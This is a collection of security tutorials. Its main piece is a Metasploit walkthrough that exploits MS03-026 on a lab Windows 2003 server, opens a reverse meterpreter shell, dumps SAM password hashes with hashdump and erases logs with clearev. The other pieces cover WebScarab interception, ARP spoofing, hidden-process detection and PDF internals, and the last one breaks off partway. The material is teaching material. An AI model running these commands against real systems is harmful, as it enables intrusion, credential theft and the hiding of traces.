| Contents |
| Introduction |
|
When I say "Penetration Testing tool" the first thing that comes to
your mind is the world's largest Ruby project, with over 700,000
lines of code 'Metasploit' [Reference 1]. No wonder it had become
the de-facto standard for penetration testing and vulnerability
development with more than one million unique downloads per year and
the world's largest, public database of quality assured exploits. The Metasploit Framework is a program and sub-project developed by Metasploit LLC. It was initially created in 2003 in the Perl programming language, but was later completely re-written in the Ruby Programming Language. With the most recent release (3.7.1) Metasploit has taken exploit testing and simulation to a complete new level which has muscled out its high priced commercial counterparts by increasing the speed and lethality of code of exploit in shortest possible time. |
 |
| In this article, I will walk your through detailed step by step sequence of commands along with graphical illustrations to perform effective penetration testing using Metasploit framework. |
| Working with Metasploit |
| Metasploit is simple to use and is
designed with ease-of-use in mind to aid Penetration Testers. Metasploit Framework follows these common steps while exploiting a any target system |
|
| I will be taking you through this demo
in BackTrack 5 [Reference 2], so go ahead and download that if you don't
already have it. The reason for using BackTrack 5 is that it comes with
perfect setup for Metasploit and everything that Pen Testing person ever
need. Metasploit framework has three work environments, the msfconsole, the msfcli interface and the msfweb interface. However, the primary and the most preferred work area is the 'msfconsole'. It is an efficient command-line interface that has its own command set and environment system. Before executing your exploit, it is useful to understand what some Metasploit commands do. Below are some of the commands that you will use most. Graphical explanation of their outputs would be given as and when we use them while exploiting some boxes in later part of the article. |
|
| Now that you are ready with all the basic commands you need to launch your exploit, lets get in action with live target system using Metasploit. |
| Pen Testing using Metasploit |
| Here is the demonstration of pen testing a vulnerable target system using Metasploit with detailed steps. |
| Victim Machine OS: Microsoft Windows Server 2003 IP: IP: 192.168.42.129 |
| Attacker (Our) Machine OS: Backtrack 5 Kernel version: Linux bt 2.6.38 #1 SMP Thu Mar 17 20:52:18 EDT 2011 i686 GNU/Linux Metasploit Version: Built in version of metasploit 3.8.0-dev IP: 192.168.42.128 |
| Our objective here is to gain remote access to
given target which is known to be running vulnerable Windows 2003
Server. Here are the detailed steps of our attack in action, |
| Step 1 |
| Perform an Nmap [Reference
3] scan of the remote
server 192.168.42.129 The output of the Nmap scan shows us a range of ports open which can be seen below in Figure 1 |
 |
| We notice that there is port 135 open. Thus we can look for scripts in Metasploit to exploit and gain shell access if this server is vulnerable. |
| Step 2: |
| Now on your BackTrack launch
msfconsole as shown below |
| Application > BackTrack > Exploitation Tools > Network Exploit Tools > Metasploit Framework > msfconsole |
 |
| During the initialization of msfconsole, standard checks are performed. If everything works out fine we will see the welcome screen as shown |
 |
| Step 3: |
| Now, we know that port 135 is open so, we
search for a related RPC exploit in Metasploit. To list out all the exploits supported by Metasploit we use the "show exploits" command. This exploit lists out all the currently available exploits and a small portion of it is shown below |
 |
| As you may have noticed, the default
installation of the Metasploit Framework 3.8.0-dev comes with 696
exploits and 224 payloads, which is quite an impressive stockpile thus
finding a specific exploit from this huge list would be a real tedious
task. So, we use a better option. You can either visit the link
http://metasploit.com/modules/ or another alternative would be to use
the "search <keyword>""command in Metasploit to search for related
exploits for RPC.command in Metasploit to search for related
exploits for RPC. In msfconsole type "search dcerpc" to search all the exploits related to dcerpc keyword as that exploit can be used to gain access to the server with a vulnerable port 135. A list of all the related exploits would be presented on the msfconsole window and this is shown below in figure 5. |
 |
| Step 4: |
| Now that you have the list of RPC exploits in front of you, we would need more information about the exploit before we actually use it. To get more information regarding the exploit you can use the command, "info exploit/windows/dcerpc/ms03_026_dcom" |
This command provides information such as available targets, exploit requirements, details of vulnerability itself, and even references where you can find more information. This is shown in screenshot below, |
 |
| Step 5: |
| The command "use <exploit_name>" activates the
exploit environment for the exploit <exploit_name>. In our case we will
use the following command to activate our exploit "use exploit/windows/dcerpc/ms03_026_dcom" |
 |
| From the above figure we can see that, after the use of the exploit command the prompt changes from "msf>" to "msf exploit(ms03_026_dcom) >" which symbolizes that we have entered a temporary environment of that exploit. |
| Step 6: |
| Now, we need to configure the exploit as per
the need of the current scenario. The "show options" command displays
the various parameters which are required for the exploit to be launched
properly. In our case, the RPORT is already set to 135 and the only
option to be set is RHOST which can be set using the "set RHOST"
command. We enter the command "set RHOST 192.168.42.129" and we see that the RHOST is set to 192.168.42.129 |
 |
| Step 7: |
| The only step remaining now before we launch
the exploit is setting the payload for the exploit. We can view all the
available payloads using the "show payloads" command. As shown in the below figure, "show payloads" command will list all payloads that are compatible with the selected exploit. |
 |
| For our case, we are using the reverse tcp meterpreter which can be set using the command, "set PAYLOAD windows/meterpreter/reverse_tcp" which spawns a shell if the remote server is successfully exploited. Now again you must view the available options using "show options" to make sure all the compulsory sections are properly filled so that the exploit is launched properly. |
 |
| We notice that the LHOST for out payload is not set, so we set it to out local IP ie. 192.168.42.128 using the command "set LHOST 192.168.42.128" |
| Step 8: |
| Now that everything is ready and the exploit
has been configured properly its time to launch the exploit. You can use the "check" command to check whether the victim machine is vulnerable to the exploit or not. This option is not present for all the exploits but can be a real good support system before you actually exploit the remote server to make sure the remote server is not patched against the exploit you are trying against it. In out case as shown in the figure below, our selected exploit does not support the check option. |
 |
| The "exploit" command actually launches the attack, doing whatever it needs to do to have the payload executed on the remote system. |
 |
| The above figure shows that the exploit was
successfully executed against the remote machine 192.168.42.129 due to
the vulnerable port 135. This is indicated by change in prompt to "meterpreter >". |
| Step 9: |
| Now that a reverse connection has been setup between the victim and our machine, we have complete control of the server. We can use the "help" command to see which all commands can be used by us on the remote server to perform the related actions as displayed in the below figure. |
 |
| Below are the results of some of the meterpreter commands. |
| "ipconfig" prints the remote machines all current
TCP/IP network configuration values "getuid" prints the server's username to he console. "hashdump" dumps the contents of the SAM database. "clearev" can be used to wipe off all the traces that you were ever on the machine. |
| Summary |
| Thus we have successfully used Metasploit
framework to break into the remote Windows 2003 server and get shell
access which can be used to control the remote machine and perform any
kind of operations. Here are potential uses of the Metasploit Framework |
|
| References |
| Conclusion |
| This article presented high level overview of using Metasploit for penetration testing with example of exploiting RPC vulnerability in remote Windows 2003 server. Armed with this basic knowledge along with more research, you can create your own exploits and perform Penetration Testing like never before. |
Wednesday, 29 February 2012
Penetration Testing with Metasploit Framework - Author: Dinesh Shetty
Hacking Web Applications using WebScarab - Author: Abhinav_Singh
| Contents |
| Introduction |
| In this short tutorial, we will see how to use WebScarab [Reference 1] to easily and transparently intercept web traffic. This is one of the basic step in web application hacking and analysis of web security. Even casual hackers can use it to see what goes behind the screen while you browse particular website. |
 |
| WebScarab is a framework for analysing web applications by operating
as intercepting proxy, allowing the user to review and modify HTTP
requests created by the browser before they are sent to the server,
and to review and modify responses returned from the server before
they are received by the browser. WebScarab is able to intercept
both HTTP and HTTPS communication. This makes it one of the powerful
tool when it comes to web application security. Here we will see how to setup WebScarab and then use it to intercept & analyze web traffic. |
| Setting up WebScarab |
| Before we proceed with actual game, you need to download and install
the WebScarab [Reference 1]. After you have installed the setup you will
first have to setup your browser so that WebScarab can act as proxy
server. I am taking the example of Firefox here but similar steps will apply to other web browsers also. |
 |
| Here are the steps |
|
| This sets the WebScarab to intercept any web request by acting as a local proxy. |
| Intercepting Web Traffic |
| Now time for real game, start your WebScarab & you will see the screen as shown below. |
 |
| In the intercept tab, select "Intercept request" and in the left
hand side menu select "Get" and "Post"
options. WebScarab is now completely

ready to intercept the HTTP Get and post requests. Next, launch your browser & type any URL for example, http://google.com. You will see a window in WebScarab that will show the intercepted HTTP Get request as shown below. At this point you can also click on the "Intercept Response" button so that it can also intercept the response that is coming back from the Google web server. |
 |
| That is how simple it is. You can use
this technique to analyze any web request and response going in and out

of your browser. But the real power of WebScarab lies in manipulating these request and responses on the fly. Let me tell you this can be very very deadly. If you are able to make the right moves and changes in the HTTP request headers then you can easily modify the headers to send invalid values to the servers. This is very useful in web application penetration testing. At the end, you can click on the "Summary" tab in the main window of the WebScarab which shows complete details of all the intercepted requests and response as shown in the screen below. |
 |
| Conclusion |
| In this startup guide, you have seen how to use WebScarab to intercept the HTTP traffic and analyse them. Rest is upto you how far you can take it. |
| References |
Remote File Inclusion Tutorial

Uncovering Hidden Processes on Windows System
| The Real Problem | ||||||||||||||||||||||
When you start your PC, lot of processes will be running. Some processes run by default and some are started by you. As
you keep installing more and more software's, the process list goes bigger
and bigger. Some day it reaches the stage where in it gets difficult to
manage those processes and in between if some spyware come and sit on
your machine, you can't make out easily until some really bad thing
happens.
|
||||||||||||||||||||||
| Detection Tools | ||||||||||||||||||||||
Here I will throw some light on various methods of detecting
spyware or any malicious programs running on the computer, starting from basic to advanced level.
Usually startup programs are managed through various registry settings. If you are an expert, then you can edit these registry settings yourself. You can find a good list of startup registry locations here. Below are the some of very useful tools which can either be used alone or in combination with others. |
||||||||||||||||||||||
| ||||||||||||||||||||||
| Conclusion | ||||||||||||||||||||||
Antivirus or Antispyware applications can't always protect you from
new malicious programs. You need to defend on your own to protest your
own system from these programs. Hope this article has enlightened you to
some extent in that direction.
|
||||||||||||||||||||||
| References | ||||||||||||||||||||||
| 1. HijackThis: Remove the hijacked entries from the system. | ||||||||||||||||||||||
| 2. Autoruns: System startup entries enumerator and eliminator. | ||||||||||||||||||||||
| 3. Process Explorer: Dispalys process details including loaded modules. | ||||||||||||||||||||||
| 4. BHO Remover: Scans and removes installed BHO's from the system. | ||||||||||||||||||||||
| 5. WinServiceManager: Manage Windows services at one point | ||||||||||||||||||||||
| 6. RemoteDLL: Tool to inject or remove the DLL from process | ||||||||||||||||||||||
| 7. BlackLight: Light rootkit detecttior from F-Secure. | ||||||||||||||||||||||
| 8. IceSword: Advanced rootkit detection tool. | ||||||||||||||||||||||
| 9. Rootkit Detective: Rootkit detection tool from McAfee. | ||||||||||||||||||||||
| 10.Rootkit Revealer: Sysinternal's rootkit detection tool. | ||||||||||||||||||||||
| 11.IceSword & Rootkit : Using IceSword to detect rootkits. |
Tutorial on Basics of NIC, MAC and ARP - Author: Abhinav_Singh
| Contents | ||||||
| Introduction | ||||||
| In this beginners guide, I am going to explain the basic & important terms of computer networks such as NIC, IP Address, MAC & ARP. This will greatly help you set up your network basics right before you look for advanced stuff. | ||||||
 |
||||||
| Often we straight away jump into using tools and learn quickly from the various technical papers but we tend to forget the basics. This often causes us to lose the ground and eventually lose interest in the same. From that perspective, this tutorial will help you get your ground stable on network basics and get going ! | ||||||
| Know the Terms - IP Address, NIC, MAC | ||||||
| You must be familiar with the term IP address. Just like your home
has a mailing address in the same way any computer or device connected
to the internet have a mailing address called the IP address. It can
either be static or dynamic. In case its static then it will remain
unchanged every time you connect to a network and if its dynamic then a
local DHCP server grants you a new IP address every time you connect to
internet. So with machines coming and going on networks, and IP addresses ever changing, how do other computers on your network find Redbeard? The secret (well, not really a secret; just a fact that veteran administrators know so well, they forgot to tell you) is this: every networked device actually has two addresses. One is the IP address, which might or might not change. The other is the MAC address, which is fixed to the device (can be changed too, read more here). When you connect a computer to your Ethernet LAN, do you know what you're plugging the Ethernet cable into? From the outside, it looks like you're plugging it into a metal case, but you're not. Inside the case is a Network Interface Card (NIC). A NIC is a special hardware card within any networked device (computer, printer, router, etc.) that handles all the technical aspects of sending and receiving data packets over a computer network. Like your mailing address at home, your computer's NIC has a unique address. This address must be unique, otherwise, network traffic cannot find its way to the right computer. The distinctive address that identifies a NIC is called the Media Access Control (MAC) address. A MAC address is formatted as a six-byte, hexadecimal number, like this |
||||||
| 00:90:7F:12:DE:7F | ||||||
| A MAC address is a unique character string, and since it identifies a specific physical device -- one individual NIC -- the MAC address, by convention, never changes for the life of the NIC. Two NICs never have the same MAC address (unless some manufacturer screws up royally [which has happened]). Because your NIC's MAC address is permanent, it's often referred to as the "real" or physical address of a computer. | ||||||
| Why do we need IP when we have MAC? | ||||||
| Actually MAC address are fixed hence they are not as scalable compared to IP address. IP
address have several other features like subnetting and
supernetting
which gives a logical understanding of the presence of a machine in a
network. These facilities are not with the MAC address. Also MAC address are not routable. The Internet Protocols will not treat them as an address of a source or destination. Hence IP address in many ways simplifies our task. The malleable IP address gives your network some flexible manageability. The never-changing MAC provides a specific, reliable address for a physical device. Or you could say, we have the long and the short of it. IP addresses route a packet across the whole global Internet, while MAC addresses help the packet make the small, local hop between hardware devices. Sophisticated networking is possible because each of your networked devices has both a MAC and an IP address. With that comes the next question, How MAC and IP co-ordinate? | ||||||

| Lets bring up ARP | ||||||
| The simple definition that we study in local networking books about
ARP is - network layer protocol that is used to convert IP address into
MAC address. Lets get into more details, We began by wondering, "How do devices on a local network become aware of one another?" NICs and MACs are important pieces of the answer, but your network must learn to pair a MAC address with the IP address for the same machine. It does so using a technique called Address Resolution Protocol (in short ARP). Think of ARP as network roll call. Remember the first day of your college/school? At the beginning of class, the teacher called from a list of names, expecting you to reply when she called yours. She did this to associate your name with your face. Every student heard every name, but answered only to his or her own name. ARP uses a similar technique to associate an IP address to the MAC address. Let's assign Abhinav the IP address, 192.168.39.101, and suppose his NIC has the MAC address, 00:A0:24:30:2E:13. And suppose he need to send a file to Jaya or more literally, to her computer. When Abhinav attempts to send jaya a file, Abhinav first obtains Jaya's IP address. Upon seeing that the IP address is local (on the same subnetwork), Abhinav knows he is capable of sending the file to her destination, if he learns the "real" (MAC) address associated with that IP address. To learn the MAC address, Abhinav does what your teacher did on the first day of school/college. He calls out to the entire local network asking that the computer with the IP in question reply "Here!" with a MAC address. Let's say that Jaya has the IP, 192.168.39.148. To find the MAC address for Jaya, Abhinav would send the following (simplified) ARP request: |
||||||
|
||||||
| Notice the special address in the "To" field above. That special address (all Fs) is the MAC broadcast address. Anything sent to that address goes to every computer on LAN segment. All those computers receive the message, but ignore it, because it doesn't pertain to them -- with the exception of Jaya. Because Jaya is 192.168.39.148, she replies with her MAC address, like this: | ||||||
|
||||||
| This is how Abhinav will finally succeed in finally sending his file
(not a love letter) to Jaya after identifying her MAC or physical
address. In short Abhinav ARPed Jaya. Here is a picture to demonstrate this process. |
||||||
 |
||||||
| Having successfully ARPed, Abhinav stashes the newly-learned MAC/IP pair in an ARP cache. The ARP cache is a small segment of memory your computer reserves to temporarily store a table of MAC addresses and their associated IP addresses. Your computer keeps this table for efficiency so that it doesn't have to keep broadcasting ARP requests to computers it has already queried. If Abhinav need to send something else to Jaya soon (maybe a love letter this time), Abhinav will obtain Jaya's MAC address from his own ARP cache rather than querying it again. | ||||||
| Conclusion | ||||||
| Hope this tutorial will help you to clear most of your doubts on networks basics. When you have sound basics, you can easily solve bigger problems. |
| Contents | ||||||||||||
| Introduction | ||||||||||||
| In the previous article "Tutorial on Basics of NIC, MAC and ARP" [Reference 1], I wrote about some of the basic network terms NIC, IP Address, MAC & ARP etc. | ||||||||||||
 |
||||||||||||
| Here I will explain in depth about ARP Spoofing, how it can be used to perform local sniffing and possible solutions to protect against such attacks. | ||||||||||||
| ARP Spoofing/Flooding/Poisoning | ||||||||||||
| ARP Spoofing is one of the predominent
attacks executed in local network. This attack involves sending fake or
spoofed ARP messages onto a LAN. It is possible to update a host's ARP cache with false information via spoofed ARP Replies. This technique is known as 'ARP Poisoning' and is the basis of more complex attacks. The most dangerous amongst them is Sniffing . Poisoning can also help in causing DoS type of attack too but here we will primilarly focus on Sniffing the network data. Sniffing is the term used to describe the reading of all packets on a network segment. This is relatively easy on a network connected via a hub as ethernet is a broadcast medium and the attacker would only have to place his NIC in promiscuous mode to 'sniff' all traffic on that network segment. In a switched network this is not possible. This is because a switch builds a table of MAC addresses and their associated ports when the switch is powered on. When a host transmits an ethernet frame the switch examines the destination MAC address and routes the frame to the associated port as given in the switch table. Therefore it is not possible to sniff any traffic on the network. There are two methods to sniff traffic in a switched environment using ARP Poisoning. The first is for the attacker to send flood of spoofed ARP Replies to the switch. The switch will process these replies, updating its routing table. If this is done at a rapid rate the switches table will overflow and the switch will default to broadcast all traffic to all ports like Hub. The attacker can now 'sniff' all network traffic. |
||||||||||||
 |
||||||||||||

| The second method involves a 'man in the
middle' (MITM) style attack. I will explain this technique in detail by
aid of an example. Below is a simple network segment with three hosts in
a switched environment. The attacker wishes to sniff all traffic that A sends to B and visa versa. This is currently not possible as the attacker is connected to the network via a switch. The correct IP addresses and MAC addresses for each host are as follows: |
||||||||||||
|
||||||||||||
| Firstly the Attacker will poison A's ARP cache with a spoofed ARP Reply. The ARP reply will tell A that the IP address of B now has a MAC address of 00:00:00:00:00:04. Once A has processed the ARP Reply its ARP cache will look like this: | ||||||||||||
|
||||||||||||
| Secondly the Attacker will poison B's ARP cache with a spoofed ARP Reply. The ARP reply will tell B that the IP address of A now has a MAC address of 00:00:00:00:00:04. Once B has processed the ARP Reply its ARP cache will look like this: | ||||||||||||
|
||||||||||||
| Now whenever A sends B an ethernet frame the switch will route it to
the attackers port, this will also be the case whenever B sends A an
ethernet frame. The attacker may now 'sniff' the traffic whilst
forwarding it on to its originally desired host. The thing to keep in mind here is that the attacker must perform the two way poisoning so that it can recieve the packets as well as send it to the destination. In this way the connection will always be alive between the two communicating hosts and the attack will perform successfully. |
||||||||||||
| Detection & Mitigation | ||||||||||||
| One of the solution to prevent ARP cache
from being poisoned there by protect against ARP Spoofing, is to add
static IP-MAC entries to the cache. If an ARP cache has been made static
it will not process any ARP Replies received unlike a dynamic ARP cache.
However this is not practical for large networks as the correct IP address to MAC address association of every host would have to be present in the cache of every host before it is made static. If one host changed its MAC address (e.g. after replacing a NIC) all hosts ARP caches would need to be updated manually. On windows, a login script could automate this process however it has been reported Windows will still accept and process ARP Replies even when the ARP cache has been made static. Other solution, is to use Intrusion Detection Systems (IDS) to detect ARP Poisoning attacks. You can also use tool, ArpWatch [Reference 2] to monitor against such ARP spoofing attacks on the local network. | ||||||||||||
| ARP Spoofing Demonstration | ||||||||||||
| Here is very good flash demonstration (obtained from oxid) which will help you to understand entire 'ARP Spoofing' operation. | ||||||||||||
| http://www.securityxploded.com/arp-spoofing.swf | ||||||||||||
| References | ||||||||||||
| Conclusion | ||||||||||||
| Hope this tutorial has helped to clear out the basics of ARP Spoofing, its attack vector and possible way to detect/mitigate such attacks. |
PDF Overview - Peering into the Internals of PDF
| Contents | ||
| Introduction | ||
|
||
| In this introductory article I will explain the internals of PDF document, its structures and components with examples and screenshots. It will help you understand intrinsics of PDF document and will be more useful if you are into PDF malware analysis. | ||

| Components of PDF File | ||
PDF syntax consists of four main
components:
|
||
| ||
| PDF Objects | ||
| A PDF file consists primarily of objects, of which there are eight types: | ||
| ||
| I will explain more details about each of these objects in detail in the following section. | ||
| PDF Objects -> Strings | ||
| String objects can be represented in two ways: | ||
| ||
| Literal Strings consists of any number of characters between opening and closing parenthesis. | ||
| Example (This is a string objects) If string is too long then it can be represented using backslash as shown below (This is a very long\ String.) Hexadecimal Strings consists of hexadecimal character enclose with angel bracket Example: <A0C1D2E3F1> | ||
| Here each pair of hexadecimal defines one byte of string. | ||
| PDF Objects -> Names | ||
| A names object is uniquely defined by sequence of characters. Slash character(/) defined a name. | ||
| Example /secsavvy /SecSavvy Both are different name. /Sec#20Savvy mean Sec Savvy 20 is hexadecimal value for white space. Note: Pdf is case-sensitive. | ||
| PDF Objects -> Array | ||
| An array object is collection of objects. PDF array object can be heterogeneous. It is defined with square brackets. | ||
| Example [1 (string) /Name 3.14] | ||
| PDF Objects -> Dictionary | ||
| Dictionary object consists of pairs of
